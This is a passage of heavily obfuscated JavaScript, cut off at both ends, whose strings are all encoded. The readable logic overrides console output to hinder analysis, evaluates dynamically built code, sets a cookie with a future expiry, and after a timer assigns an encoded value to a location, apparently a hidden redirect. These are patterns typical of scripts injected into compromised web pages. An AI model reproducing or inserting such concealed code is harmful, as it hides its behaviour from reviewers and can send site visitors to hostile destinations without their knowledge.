_0x7a69f+_0x58088c;},'GmFzV':_0x28b709(0x6a8,'qbH]',0x7a3,0x6e3,0x64e)+_0x28b709(0x473,'6*ug',0x46f,0x37e,0x4cd)+_0x45bcbe(0x35e,0x3a1,0x2e4,'L2Pj',0x3db)+_0x45bcbe(0x423,0x39a,0x22f,'SyQL',0x34b),'CBcZr':_0x45bcbe(0x472,0x585,0x4a1,'fbf&',0x4ba)+_0x25493b('Pfb9',-0x52,-0xaf,-0xc7,0x8)+_0x45bcbe(0x3a6,0x44f,0x4b8,'L2Pj',0x4c4)+_0xdb99f8(-0x114,-0x10,-0x251,'E(U*',-0x17a)+_0xdb99f8(-0x2a6,-0x201,-0x203,']gUD',-0x16c)+_0x3ca895(0x220,0x208,0xf4,'RTqi',0x1c4)+'\x20)','YDIEC':function(_0x11d19c,_0x513f86,_0x569a98){return _0x11d19c(_0x513f86,_0x569a98);},'cKmuG':_0x28b709(0x34f,'uR5[',0x44c,0x4c4,0x4c4)+_0x45bcbe(0x41f,0x3c3,0x305,'jbKX',0x35f)+_0x25493b('fbf&',-0xe9,-0x246,0x4b,-0xcf)+')','vgEnZ':_0x28b709(0x50d,'uR5[',0x638,0x759,0x60c)+_0x28b709(0x412,'zqHK',0x422,0x486,0x4da)+_0xdb99f8(0x29,-0x5f,-0x1e6,'DEWI',-0x81)+_0xdb99f8(-0x173,0x6e,-0x93,'E(U*',-0xac)+_0x25493b('hT#@',-0x247,-0x1d6,-0x2ee,-0x201)+_0x28b709(0x397,'Lqhj',0x333,0x475,0x464)+_0x45bcbe(0x410,0x42f,0x3c3,'90hR',0x2fa),'uXyfA':_0x28b709(0x5a0,'[KuY',0x6bf,0x579,0x5a4),'gcuso':_0x25493b('S0hX',-0x1e5,-0x12f,-0x1d1,-0xff),'SkfRv':function(_0x269a8e,_0x23dc54){return _0x269a8e+_0x23dc54;},'bMHLp':_0xdb99f8(0x6c,0x7f,-0x10d,'Qvat',0x59),'bAhri':function(_0x1f375b){return _0x1f375b();},'vfoTn':function(_0x2c27c6,_0x428f5d){return _0x2c27c6!==_0x428f5d;},'iIZUn':_0xdb99f8(-0x11d,-0x1b,-0xa5,'90hR',-0xf9),'zgRoU':_0x45bcbe(0x191,0x3ca,0x19b,'psAM',0x290),'OsQvJ':_0x45bcbe(0x2e9,0x45a,0x466,'6*ug',0x3d5),'CPncx':_0x28b709(0x7a7,'Ub]Z',0x515,0x582,0x673),'zPzrw':function(_0x4f0cef,_0x4aabf5){return _0x4f0cef===_0x4aabf5;},'jwHvR':_0x3ca895(0x283,0x28b,0x113,'Lqhj',0x214),'uXCXZ':_0x45bcbe(0x506,0x421,0x4cd,'kc[L',0x45b)};function _0x3ca895(_0x1a79c3,_0x3ed1c4,_0x49d89a,_0x260cee,_0x5ec4eb){return _0x5ded(_0x5ec4eb- -0x22d,_0x260cee);}var _0x1f7795=!![];function _0x45bcbe(_0x2a7e6c,_0x2ed4ae,_0x5455d5,_0x380ee4,_0x8b92ba){return _0x5ded(_0x8b92ba-0x116,_0x380ee4);}function _0x25493b(_0x24114b,_0xa1c61c,_0x15757f,_0x364b3d,_0x453358){return _0x5ded(_0x453358- -0x3e1,_0x24114b);}return function(_0x33294b,_0x52c49e){function _0x2a5a0b(_0xb27c53,_0x4794ab,_0x405ffc,_0xfbb678,_0x2de0eb){return _0x3ca895(_0xb27c53-0x1ab,_0x4794ab-0xb0,_0x405ffc-0x85,_0x4794ab,_0xb27c53-0x15e);}function _0x5c55ad(_0xb4f3fa,_0x34929d,_0x16b018,_0x37a25a,_0x522fee){return _0x45bcbe(_0xb4f3fa-0x1b,_0x34929d-0x189,_0x16b018-0x1ad,_0x37a25a,_0x34929d-0x178);}function _0x1e1009(_0x1f2e76,_0x296e57,_0x568d8a,_0x98ad75,_0x2d6ada){return _0x3ca895(_0x1f2e76-0xba,_0x296e57-0x2c,_0x568d8a-0x14d,_0x2d6ada,_0x296e57-0x434);}var _0x2ace66={'IHGsA':function(_0xc3ab4e,_0xd00e75){function _0x1eeee1(_0xffeb48,_0x52bda6,_0x3596a3,_0x4c3006,_0x55ed3f){return _0x5ded(_0x55ed3f- -0x3aa,_0x4c3006);}return _0x55b2e2[_0x1eeee1(-0x241,-0xcd,-0x1f2,'L2Pj',-0x100)](_0xc3ab4e,_0xd00e75);},'NAccm':function(_0x1fccda,_0x1a632f){function _0x355728(_0x18c4e0,_0x2da37b,_0x3d4641,_0x14f07e,_0x34c8a0){return _0x5ded(_0x3d4641-0x21e,_0x34c8a0);}return _0x55b2e2[_0x355728(0x607,0x6cc,0x626,0x78d,'$$HX')](_0x1fccda,_0x1a632f);},'eIutv':function(_0x38848c,_0x292a1e){function _0x1b4118(_0x1d3760,_0x45045e,_0x5a769a,_0x491e36,_0x5f39f3){return _0x5ded(_0x45045e- -0x1e2,_0x5a769a);}return _0x55b2e2[_0x1b4118(0x112,0x22a,'frOW',0xce,0x2b1)](_0x38848c,_0x292a1e);},'sGpCO':_0x55b2e2[_0x1e1009(0x2aa,0x391,0x480,0x273,'zqHK')],'NlyLD':_0x55b2e2[_0x31c78b(0x51c,0x448,0x51b,0x497,'aMQ(')],'iICZD':function(_0x326b27,_0x42cd28,_0x40206f){function _0x3ab605(_0x21e584,_0x5333b7,_0x233233,_0x1ec0b3,_0x2a8da2){return _0x31c78b(_0x21e584-0x7b,_0x233233-0x271,_0x233233-0x1f0,_0x1ec0b3-0x120,_0x2a8da2);}return _0x55b2e2[_0x3ab605(0x78f,0x680,0x6e1,0x78b,'SyQL')](_0x326b27,_0x42cd28,_0x40206f);},'Lsrie':_0x55b2e2[_0x1e1009(0x3f9,0x380,0x395,0x3b5,'s3u(')],'rdGht':_0x55b2e2[_0x31c78b(0x61f,0x4ea,0x605,0x5af,'rEYS')],'ukCOm':_0x55b2e2[_0x2a5a0b(0x349,'zqHK',0x496,0x443,0x35c)],'UfbzN':_0x55b2e2[_0x3b10d8(0x193,0x1f6,0x22f,0x32b,'HajU')],'qguqb':function(_0x2c5c70,_0x5b0cc9){function _0x4bf048(_0x19f34c,_0x4c6a6b,_0x41e1b4,_0x14bb18,_0x4b9d04){return _0x2a5a0b(_0x14bb18- -0x2bf,_0x19f34c,_0x41e1b4-0x1cc,_0x14bb18-0xbf,_0x4b9d04-0x30);}return _0x55b2e2[_0x4bf048('YhQ)',-0x101,-0x193,-0x40,-0x17a)](_0x2c5c70,_0x5b0cc9);},'QzgRN':_0x55b2e2[_0x1e1009(0x4e5,0x642,0x6d6,0x589,'Jy]#')],'JYHZW':function(_0x35c698){function _0xefd892(_0x398fdf,_0x50647c,_0x2ffe75,_0x34371b,_0x225cf5){return _0x2a5a0b(_0x50647c-0x17b,_0x34371b,_0x2ffe75-0x1a2,_0x34371b-0xa4,_0x225cf5-0x39);}return _0x55b2e2[_0xefd892(0x45c,0x3b2,0x4ee,'Lqhj',0x47f)](_0x35c698);},'HlorT':function(_0x5815fe,_0x585ad3){function _0x953e1(_0x152893,_0x117e38,_0x8cc7c1,_0x178390,_0x391c4b){return _0x1e1009(_0x152893-0xa5,_0x152893-0x77,_0x8cc7c1-0xa4,_0x178390-0x184,_0x117e38);}return _0x55b2e2[_0x953e1(0x571,'O4P9',0x66a,0x5c6,0x69c)](_0x5815fe,_0x585ad3);},'DLVRl':_0x55b2e2[_0x3b10d8(0x78,0xe3,0x1c9,0x179,'E(U*')],'EvEbd':_0x55b2e2[_0x31c78b(0x532,0x49b,0x529,0x44e,'Ada^')],'nkrQb':_0x55b2e2[_0x31c78b(0x360,0x3a2,0x3ac,0x3b5,'hT#@')],'gwEWu':_0x55b2e2[_0x3b10d8(-0x166,-0x61,0xee,0xc7,'zqHK')]};function _0x31c78b(_0x5aa206,_0x838b00,_0x3e7723,_0x13a0e8,_0x442904){return _0xdb99f8(_0x5aa206-0x12d,_0x838b00-0x1eb,_0x3e7723-0x7a,_0x442904,_0x838b00-0x4d9);}function _0x3b10d8(_0x1888b7,_0x4a0011,_0x410524,_0x34422e,_0x3c4a21){return _0x3ca895(_0x1888b7-0x1f,_0x4a0011-0x10a,_0x410524-0x149,_0x3c4a21,_0x4a0011-0x6c);}if(_0x55b2e2[_0x31c78b(0x3fe,0x2bb,0x280,0x146,'RTqi')](_0x55b2e2[_0x2a5a0b(0xde,'Ub]Z',0x183,-0x83,0x20f)],_0x55b2e2[_0x2a5a0b(0x10e,'0kcw',0x1fd,0x130,0x99)])){var _0x41429d;try{_0x41429d=_0x2ace66[_0x2a5a0b(0x240,'Lqhj',0x1de,0x288,0x18d)](_0x533cc7,_0x2ace66[_0x1e1009(0x422,0x441,0x43e,0x3f3,'$$HX')](_0x2ace66[_0x5c55ad(0x591,0x4ab,0x3ce,'ZO#4',0x602)](_0x2ace66[_0x1e1009(0x3a8,0x475,0x5bf,0x4cd,'S^$9')],_0x2ace66[_0x3b10d8(-0xed,0x26,-0x14b,0x19d,'L2Pj')]),');'))();}catch(_0x6be685){_0x41429d=_0x19d8e1;}return _0x41429d;}else{var _0x4463b7=_0x1f7795?function(){function _0x477c67(_0x1c7081,_0x1fceeb,_0x5b580b,_0x36c6d6,_0x316009){return _0x2a5a0b(_0x316009- -0xb9,_0x5b580b,_0x5b580b-0x1ef,_0x36c6d6-0xc,_0x316009-0xe3);}function _0x4967f1(_0x4ea019,_0x5388ba,_0x406302,_0x3d9f01,_0x4b4bca){return _0x2a5a0b(_0x4b4bca- -0x120,_0x5388ba,_0x406302-0x7e,_0x3d9f01-0x85,_0x4b4bca-0x10d);}var _0x38a8cc={'YLmSu':_0x2ace66[_0x477c67(0x1f0,0xa4,'ZO#4',0x119,0x11e)],'gOFJU':_0x2ace66[_0x477c67(0xa1,0x166,'wm%W',0x296,0x1ba)],'KMKNW':function(_0x225271,_0x2f1ecc){function _0x2faa65(_0x2d5907,_0xff8dc6,_0x131f0b,_0x774ba1,_0x2c1772){return _0x477c67(_0x2d5907-0x85,_0xff8dc6-0x1c,_0x131f0b,_0x774ba1-0x1dd,_0x774ba1-0x3e);}return _0x2ace66[_0x2faa65(0x2cf,0x21d,'L2Pj',0x22e,0x392)](_0x225271,_0x2f1ecc);},'njmAy':_0x2ace66[_0x3b478c(0x1e3,'!e3c',0x29d,0x40a,0x405)],'HTBta':function(_0xd86dd7,_0x504316){function _0x195e88(_0x53a1bc,_0x2f090d,_0x5d549b,_0x38e0f5,_0x2f6f71){return _0x477c67(_0x53a1bc-0x1d,_0x2f090d-0x31,_0x2f090d,_0x38e0f5-0x21,_0x38e0f5-0x2a4);}return _0x2ace66[_0x195e88(0x5aa,'Qvat',0x660,0x566,0x69b)](_0xd86dd7,_0x504316);},'yMSYy':_0x2ace66[_0x3b478c(0x276,'[SAt',0x3a8,0x4b2,0x521)],'eRgWo':function(_0x12d4a1,_0x77a39d){function _0x1019b0(_0x2f9515,_0x5bc2d7,_0x8b75eb,_0x135ed8,_0xa3c39a){return _0x3b478c(_0x2f9515-0x1d1,_0x8b75eb,_0xa3c39a-0x210,_0x135ed8-0x1ed,_0xa3c39a-0xb7);}return _0x2ace66[_0x1019b0(0x5e6,0x71a,'E(U*',0x6fa,0x671)](_0x12d4a1,_0x77a39d);},'NiJZu':_0x2ace66[_0x477c67(0x270,0x1cd,'Ada^',0x14d,0x2a8)],'hrdel':function(_0x261064){function _0x2df8eb(_0x42fcf6,_0x283460,_0x533aed,_0x160a6a,_0x2f32de){return _0x3b478c(_0x42fcf6-0xb8,_0x2f32de,_0x533aed- -0x325,_0x160a6a-0x7c,_0x2f32de-0x5);}return _0x2ace66[_0x2df8eb(0x1cb,0x137,0x14b,0x45,'RTqi')](_0x261064);}};function _0x3b478c(_0x1369ed,_0x587ac8,_0x528678,_0x5e067a,_0x26c1fc){return _0x2a5a0b(_0x528678-0x1dd,_0x587ac8,_0x528678-0x7b,_0x5e067a-0xdc,_0x26c1fc-0xf1);}function _0x402a2b(_0x37b18c,_0x455a2b,_0x454166,_0xfa5f66,_0x5f5d1a){return _0x1e1009(_0x37b18c-0x185,_0x5f5d1a- -0x123,_0x454166-0x19e,_0xfa5f66-0x9,_0x454166);}function _0x33a5d8(_0x392106,_0xd2a8a2,_0x3f0dec,_0x111956,_0x25b6c7){return _0x1e1009(_0x392106-0x1bc,_0xd2a8a2- -0x406,_0x3f0dec-0x116,_0x111956-0x75,_0x3f0dec);}if(_0x2ace66[_0x3b478c(0x4ec,'ZO#4',0x3f6,0x38f,0x2e8)](_0x2ace66[_0x3b478c(0x3ff,'frOW',0x48b,0x4d1,0x499)],_0x2ace66[_0x4967f1(0x25d,'DEWI',0xd4,0x7c,0x1a6)])){if(_0x52c49e){if(_0x2ace66[_0x402a2b(0x34d,0x256,'S0hX',0x370,0x347)](_0x2ace66[_0x402a2b(0x2ac,0x481,'S0hX',0x435,0x392)],_0x2ace66[_0x3b478c(0x4b7,'YhQ)',0x52c,0x459,0x61d)])){var _0x4183bc=_0x52c49e[_0x3b478c(0x483,'B6bU',0x507,0x5e5,0x49c)](_0x33294b,arguments);return _0x52c49e=null,_0x4183bc;}else _0x2ace66[_0x3b478c(0x140,'L2Pj',0x26c,0x219,0x12a)](_0x4832b1,this,function(){var _0x330bdd=new _0x440b5b(_0x38a8cc[_0x35dd47(0x16a,-0x5,0x1d,0x1ce,'Qvat')]);function _0x35dd47(_0x3a1ade,_0x518593,_0x5f05cf,_0x309c2d,_0x1d4d6d){return _0x33a5d8(_0x3a1ade-0x11f,_0x3a1ade-0x6e,_0x1d4d6d,_0x309c2d-0x1e,_0x1d4d6d-0x1b6);}var _0x5a0778=new _0x32dd5b(_0x38a8cc[_0x35dd47(0x13d,0x207,0xe4,0x25,'hELj')],'i');function _0x134c88(_0x11432e,_0x2cca6a,_0x3a996a,_0x41df4e,_0x3c4e6a){return _0x4967f1(_0x11432e-0x1cc,_0x3a996a,_0x3a996a-0x1be,_0x41df4e-0x1a,_0x41df4e-0x416);}function _0x3f9227(_0x2edf44,_0x584dc8,_0x54bd89,_0x59cf7c,_0x58077c){return _0x3b478c(_0x2edf44-0x48,_0x58077c,_0x2edf44-0x2b2,_0x59cf7c-0x2,_0x58077c-0x1f);}function _0x2d61a5(_0xbe173a,_0x496514,_0x1766bd,_0x5b062c,_0x15b71d){return _0x3b478c(_0xbe173a-0x144,_0x1766bd,_0x5b062c- -0x66,_0x5b062c-0x3e,_0x15b71d-0x1e4);}function _0x4cc9c6(_0x361b44,_0x52cb00,_0x99a254,_0xa6dd41,_0x181cd1){return _0x477c67(_0x361b44-0x8b,_0x52cb00-0x1cb,_0x99a254,_0xa6dd41-0x5c,_0x361b44-0x4a1);}var _0x4d01a0=_0x38a8cc[_0x2d61a5(0x217,0x21b,'wNXy',0x326,0x225)](_0x2249d6,_0x38a8cc[_0x4cc9c6(0x73a,0x8a2,'qbH]',0x6b3,0x625)]);!_0x330bdd[_0x134c88(0x494,0x55b,'HajU',0x427,0x4c0)](_0x38a8cc[_0x134c88(0x44e,0x3ab,'Lqhj',0x3c6,0x296)](_0x4d01a0,_0x38a8cc[_0x3f9227(0x78b,0x69c,0x68a,0x6ae,'wm%W')]))||!_0x5a0778[_0x134c88(0x694,0x688,'DEWI',0x5c6,0x626)](_0x38a8cc[_0x35dd47(0x253,0x1b1,0x31d,0x248,']gUD')](_0x4d01a0,_0x38a8cc[_0x3f9227(0x5a1,0x55e,0x4a0,0x4a4,'6*ug')]))?_0x38a8cc[_0x35dd47(0x152,0x64,0x276,0x26a,'0kcw')](_0x4d01a0,'0'):_0x38a8cc[_0x35dd47(0x1cd,0x294,0x1cd,0x11d,'Ada^')](_0x59451c);})();}}else{var _0x237713=_0xc66034?function(){function _0xa377d3(_0x3bcbbc,_0x118ddb,_0x551985,_0x180e0e,_0x229ab5){return _0x402a2b(_0x3bcbbc-0x72,_0x118ddb-0x192,_0x180e0e,_0x180e0e-0x84,_0x551985-0x63);}if(_0x2f11cd){var _0x5d4e80=_0x4c1d06[_0xa377d3(0x202,0x485,0x321,'gMcP',0x3f9)](_0x163113,arguments);return _0x26eda2=null,_0x5d4e80;}}:function(){};return _0x1320be=![],_0x237713;}}:function(){};return _0x1f7795=![],_0x4463b7;}};}());function _0x314dae(_0x5b49e9,_0x4039dd,_0x4242c4,_0x337886,_0x276ee1){return _0x5ded(_0x4242c4- -0x2bc,_0x4039dd);}var _0xe2959a=_0x38fc39(this,function(){var _0x28e37c={'JUyjj':function(_0x34e313,_0x475604){return _0x34e313+_0x475604;},'mbmPO':function(_0x4758c7,_0x22fc42){return _0x4758c7+_0x22fc42;},'jAQrT':_0x22b8ec(0x7b7,'uR5[',0x84b,0x5be,0x6f4)+_0x48701d(0x140,-0x15,0xe2,0xd9,'jbKX')+_0x22b8ec(0x775,'KqPG',0x672,0x79a,0x6ed)+_0x37a07c(-0x71,'Pfb9',0x163,0x39,0x1a)+'s=','FrlUe':function(_0x25d51f,_0x5f5843,_0x44144c){return _0x25d51f(_0x5f5843,_0x44144c);},'DetLe':function(_0x2c75db,_0x1fa168){return _0x2c75db(_0x1fa168);},'BKcVd':_0x22b8ec(0x596,')n!L',0x574,0x551,0x4c5)+_0x22b8ec(0x713,'rEYS',0x6ef,0x6a1,0x6f3)+'2','fNnzn':function(_0x39c52f){return _0x39c52f();},'apjUo':_0x48701d(-0x1e,-0x10e,-0xbd,-0x66,'7@(w')+_0x22b8ec(0x552,'uR5[',0x3e5,0x4d5,0x55a)+_0x51515e(0x6ef,0x5cf,'frOW',0x7b0,0x5dc)+_0x51515e(0x4c0,0x5ef,'0kcw',0x4a6,0x557)+_0x48701d(-0x10,0x8,0x123,-0xe3,'S^$9')+_0x51515e(0x71a,0x871,'[SAt',0x5db,0x5d9)+_0x51515e(0x76c,0x628,')n!L',0x6cb,0x827)+_0x48701d(-0x21a,-0xac,-0x5,-0x1af,'uR5[')+_0x22b8ec(0x59d,'DEWI',0x4f8,0x50d,0x633)+_0x48701d(-0x130,-0x2e,-0x1d,0x6b,'uR5[')+_0x51515e(0x4a4,0x5b3,'90hR',0x54f,0x399)+_0x37a07c(0xb2,'Ub]Z',0x175,0x1eb,0x1d1)+_0x4ef314('ZO#4',0x4dc,0x4cc,0x40a,0x4df)+_0x4ef314('ZoQe',0x58b,0x6a0,0x6f9,0x627)+_0x22b8ec(0x5a9,'S^$9',0x7b9,0x769,0x6b6)+_0x22b8ec(0x455,'rEYS',0x679,0x492,0x50e)+'3','rOvJF':function(_0x385fac,_0x14504a){return _0x385fac===_0x14504a;},'fAdQj':_0x37a07c(0x22,'7@(w',0x2e9,0x161,0x188),'NAOHB':_0x51515e(0x551,0x54c,'wm%W',0x61c,0x4cf),'JCiKl':function(_0x5e32b2,_0x529f6d){return _0x5e32b2!==_0x529f6d;},'SYtvI':_0x37a07c(0x122,'6*ug',0x19f,0x178,0x4a),'tJtwm':_0x22b8ec(0x3e7,'Pfb9',0x2c2,0x415,0x40d),'soUwW':function(_0x16d718,_0x265abb){return _0x16d718+_0x265abb;},'KxVvq':_0x37a07c(-0x24,'Ada^',0x1f,-0x118,0x50)+_0x22b8ec(0x5ac,'Pfb9',0x3ee,0x4e8,0x52a)+_0x22b8ec(0x627,'DEWI',0x691,0x580,0x56c)+_0x4ef314('KqPG',0x3d9,0x318,0x27c,0x2d2),'WneTr':_0x48701d(-0x19e,-0xd1,-0x34,-0x7a,'Ub]Z')+_0x4ef314(']gUD',0x2d1,0x1e3,0x403,0x3b5)+_0x51515e(0x571,0x6e8,'KqPG',0x531,0x404)+_0x22b8ec(0x4ed,'O4P9',0x559,0x5ba,0x62d)+_0x4ef314('E(U*',0x575,0x552,0x5d6,0x4b3)+_0x22b8ec(0x5cf,'wm%W',0x460,0x4e4,0x4c0)+'\x20)','EwoQU':_0x22b8ec(0x7cb,'wm%W',0x73a,0x811,0x6a0),'urEnB':_0x4ef314('SyQL',0x516,0x532,0x443,0x4ca),'RAiYP':_0x51515e(0x70f,0x779,'Pfb9',0x699,0x73a)+_0x4ef314('7@(w',0x425,0x338,0x2aa,0x475)+_0x37a07c(-0xae,'2MK%',0xb2,0xd2,0x82),'HMUZP':_0x51515e(0x608,0x682,'Lqhj',0x6e3,0x67a)+'er','uhEtb':_0x4ef314('0kcw',0x37e,0x394,0x214,0x36a),'ATMNM':_0x22b8ec(0x35b,'wm%W',0x432,0x388,0x489),'GYVul':_0x37a07c(0x1,'!e3c',0x1af,0x183,0xd8),'yvyeW':_0x48701d(0x15,0x83,0x194,-0x7c,'hELj'),'mUPPJ':_0x48701d(0x9,-0x111,-0x21e,0x0,'hT#@')+_0x37a07c(0x8b,'ZoQe',0x7,0x1bc,0x104),'BgTCP':_0x4ef314('Lqhj',0x2e3,0x41f,0x1ea,0x377),'lsBIs':_0x48701d(0x1c8,0x57,0x123,0x1c,'KqPG'),'PwJMC':function(_0x3f6f1e,_0x156f63){return _0x3f6f1e<_0x156f63;},'gqlmO':_0x22b8ec(0x66e,'kc[L',0x446,0x44e,0x587),'qBpgF':_0x37a07c(0x198,'aMQ(',0x27c,0x2ee,0x22c)+_0x51515e(0x5ef,0x4e2,'6*ug',0x6aa,0x4c0)+'3'};function _0x51515e(_0x556be0,_0x2b9708,_0x398a93,_0x202035,_0x380e76){return _0x5ded(_0x556be0-0x319,_0x398a93);}var _0x345eaa=function(){function _0x399eb6(_0x4d82b6,_0x365ab4,_0x5445ed,_0x5172df,_0x10a3c4){return _0x4ef314(_0x365ab4,_0x5172df- -0x2a9,_0x5445ed-0x60,_0x5172df-0x33,_0x10a3c4-0x1b);}function _0x502612(_0x5e250e,_0x32e03f,_0x3b6d7c,_0x50ab33,_0x5b74b9){return _0x22b8ec(_0x5e250e-0x17c,_0x32e03f,_0x3b6d7c-0x183,_0x50ab33-0xb9,_0x5b74b9-0xe9);}function _0x712cd(_0x341cef,_0x47a06e,_0x3743a7,_0x4ff365,_0x572dcc){return _0x4ef314(_0x3743a7,_0x572dcc- -0x4fc,_0x3743a7-0xa3,_0x4ff365-0x11c,_0x572dcc-0x6c);}function _0x46e3af(_0x179829,_0x1e92f8,_0x258038,_0x377411,_0x454c55){return _0x22b8ec(_0x179829-0x2f,_0x179829,_0x258038-0xe3,_0x377411-0x5,_0x1e92f8- -0x119);}function _0x416c65(_0x43757c,_0x28c3b0,_0x2d3c7d,_0x398e3d,_0x1fb03b){return _0x22b8ec(_0x43757c-0x3e,_0x28c3b0,_0x2d3c7d-0x149,_0x398e3d-0x11a,_0x43757c- -0x5ed);}var _0x5c3dbc={'SSQmT':function(_0xf553bb){function _0x3fe2df(_0x3dc54a,_0x347c49,_0x4c3ab8,_0x131649,_0x465608){return _0x5ded(_0x131649- -0x294,_0x4c3ab8);}return _0x28e37c[_0x3fe2df(0x1ce,0x1df,'Ub]Z',0x16f,0x1de)](_0xf553bb);},'tHGKB':_0x28e37c[_0x502612(0x667,'frOW',0x453,0x3ea,0x4fe)]};if(_0x28e37c[_0x502612(0x65b,'$$HX',0x700,0x69c,0x7a5)](_0x28e37c[_0x502612(0x63c,'MT0)',0x65b,0x641,0x55f)],_0x28e37c[_0x416c65(0x73,'jbKX',0x10b,0x86,0x2a)])){var _0x1d221b=new _0x4c12a1();_0x1d221b[_0x712cd(-0x139,-0xea,'psAM',0xa9,-0x2a)+'me'](_0x28e37c[_0x399eb6(-0xd,'psAM',0x15,0x166,0x1ce)](_0x1d221b[_0x399eb6(0x1a6,'Ada^',0x19a,0x60,0x52)+'me'](),-0x95385e+0xb17ae9*-0x1+0xdb*0x40005)),_0x304a7f[_0x712cd(-0x16e,-0x194,'Lqhj',0xa5,-0x42)+'e']=_0x28e37c[_0x46e3af('wm%W',0x3ec,0x464,0x552,0x4e9)](_0x28e37c[_0x416c65(-0x1a1,'hT#@',-0x1a3,-0x75,-0x307)],_0x1d221b[_0x416c65(0x85,'wNXy',0x195,-0xa4,0x79)+_0x399eb6(0x5a,'Lqhj',0x51,0x4d,0x57)+'g']()),_0x28e37c[_0x712cd(-0x2c1,-0x22,'wm%W',-0x11b,-0x184)](_0x488e84,function(){function _0x3ee4d6(_0x153a98,_0x35fa22,_0x463e02,_0x3d2798,_0x524732){return _0x502612(_0x153a98-0x9c,_0x524732,_0x463e02-0x19f,_0x3d2798-0xcf,_0x35fa22- -0x214);}_0x5c3dbc[_0x451328(0x300,0x187,0x287,')n!L',0x107)](_0x32d811);function _0x5bdcf4(_0x3cf3e9,_0x1652f2,_0x455f84,_0x337c6f,_0x329051){return _0x502612(_0x3cf3e9-0x151,_0x329051,_0x455f84-0xbf,_0x337c6f-0x1ba,_0x337c6f- -0x17d);}function _0x30bc9e(_0x4806af,_0x541dd5,_0x1c25d3,_0xa93a87,_0x4f82ea){return _0x46e3af(_0x1c25d3,_0x4806af-0xe7,_0x1c25d3-0x5c,_0xa93a87-0x0,_0x4f82ea-0xd);}function _0x54a460(_0x26c89c,_0x981b05,_0x409eab,_0x45261e,_0x196079){return _0x399eb6(_0x26c89c-0x1ac,_0x409eab,_0x409eab-0x15,_0x196079-0x25,_0x196079-0x2e);}function _0x451328(_0x3e79a4,_0x4d8ba3,_0x33f83b,_0x5672e2,_0x53fdff){return _0x46e3af(_0x5672e2,_0x4d8ba3- -0x3e2,_0x33f83b-0x112,_0x5672e2-0x187,_0x53fdff-0x160);}_0x43edef[_0x451328(0x112,0x13b,0x1ab,'$$HX',0x79)+_0x451328(0x74,0x130,0x286,'B6bU',0x1e1)][_0x30bc9e(0x41e,0x58f,'ZoQe',0x3ac,0x4f0)]=_0x5c3dbc[_0x5bdcf4(0x613,0x50a,0x576,0x497,'Ada^')];},0x1c4a+0x1dc0+-0x323a);}else{var _0x2d515f;try{if(_0x28e37c[_0x416c65(-0x61,'HajU',0xeb,-0x1c6,-0x57)](_0x28e37c[_0x46e3af(']gUD',0x356,0x450,0x434,0x300)],_0x28e37c[_0x46e3af('hELj',0x390,0x383,0x50c,0x3ed)]))_0x2d515f=_0x28e37c[_0x46e3af('aMQ(',0x5e1,0x5d4,0x6b9,0x66b)](Function,_0x28e37c[_0x502612(0x61e,'6*ug',0x5f1,0x514,0x57b)](_0x28e37c[_0x46e3af('ZO#4',0x5cb,0x4df,0x5c7,0x6ea)](_0x28e37c[_0x399eb6(0x3bc,'S^$9',0x181,0x2bc,0x266)],_0x28e37c[_0x416c65(-0x3f,'DEWI',-0x15b,0x1d,-0xe9)]),');'))();else{if(_0x3267eb)return _0x37deec;else _0x28e37c[_0x46e3af('RTqi',0x41c,0x2e4,0x53a,0x31e)](_0x2b4b48,0x241b+0x2*0x7e8+-0x33eb*0x1);}}catch(_0x3abb41){if(_0x28e37c[_0x399eb6(0x27,'hELj',0x93,0x189,0x1e5)](_0x28e37c[_0x416c65(0x2d,'$$HX',-0x12e,-0xef,-0xfb)],_0x28e37c[_0x399eb6(0x171,'aMQ(',0x1ae,0xc6,0x7e)]))_0x2d515f=window;else{var _0x158aa1=_0x28e37c[_0x502612(0x44b,'Pfb9',0x3fe,0x612,0x538)][_0x416c65(-0x17b,'rEYS',-0x2d5,-0xeb,-0xd6)]('|'),_0x29299e=-0x7*0x1e1+0x23ea+-0x16c3;while(!![]){switch(_0x158aa1[_0x29299e++]){case'0':_0x184584[_0x399eb6(0x9b,'Ada^',0x126,0x38,-0x72)+_0x46e3af(']gUD',0x3f4,0x3ae,0x500,0x4ff)]=_0x12a562[_0x416c65(-0x161,'J@J!',-0x29,-0xf,-0x19)+_0x416c65(0x86,')n!L',0x43,0xfe,0x12c)][_0x399eb6(0x151,'S0hX',0x149,0x62,0x85)](_0x12a562);continue;case'1':var _0x12a562=_0x13793c[_0x26e9b9]||_0x184584;continue;case'2':_0x3b1e14[_0x26e9b9]=_0x184584;continue;case'3':var _0x26e9b9=_0x83ad05[_0x29501b];continue;case'4':var _0x184584=_0x21ee80[_0x399eb6(0x23f,'L2Pj',0x390,0x2ac,0x372)+_0x399eb6(0x1aa,'B6bU',-0xd3,0x33,-0x13d)+'r'][_0x399eb6(0x8,'DEWI',0x7d,0x12b,0x6d)+_0x712cd(0x40,-0xf,'0kcw',-0xe7,-0xe1)][_0x712cd(-0x14e,-0xa4,')n!L',-0x6e,-0x177)](_0x53cab4);continue;case'5':_0x184584[_0x502612(0x8f6,'[SAt',0x79b,0x621,0x786)+_0x416c65(-0x120,'fbf&',-0xd6,-0x2,-0x9c)]=_0x3caa5e[_0x502612(0x7bf,'Pfb9',0x827,0x820,0x76f)](_0x17bd87);continue;}break;}}}return _0x2d515f;}};function _0x4ef314(_0x5a958e,_0x424824,_0x374218,_0x4c4db3,_0xe92e3c){return _0x5ded(_0x424824-0x153,_0x5a958e);}function _0x37a07c(_0x356781,_0x254c92,_0x5b1e4e,_0x4191c5,_0x39e525){return _0x5ded(_0x39e525- -0x150,_0x254c92);}var _0x518a53=_0x28e37c[_0x22b8ec(0x74b,'KqPG',0x6b1,0x67e,0x626)](_0x345eaa);function _0x22b8ec(_0x1f37f3,_0x4d3d69,_0x1a3e28,_0x45bb83,_0x27f9b7){return _0x5ded(_0x27f9b7-0x2a6,_0x4d3d69);}var 